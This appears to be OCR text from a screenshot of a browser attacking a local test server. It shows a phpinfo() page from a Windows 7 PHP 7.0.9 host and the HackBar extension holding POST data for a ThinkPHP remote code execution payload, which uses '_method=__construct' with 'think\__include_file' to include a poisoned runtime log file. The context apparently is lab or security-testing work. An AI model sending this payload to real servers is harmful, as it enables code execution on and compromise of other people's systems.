 phpinfo()
不安全 192.168.1.236/public/index.php
7.0.9
System Windows NT USER-AFNB6N21A5 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
0.015000s
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar 3
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://192.168.1.236/public/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=think\__include_file&server[]=phpinfo&get[]=../runtime/log/20
2007/08.log&x=phpinfo();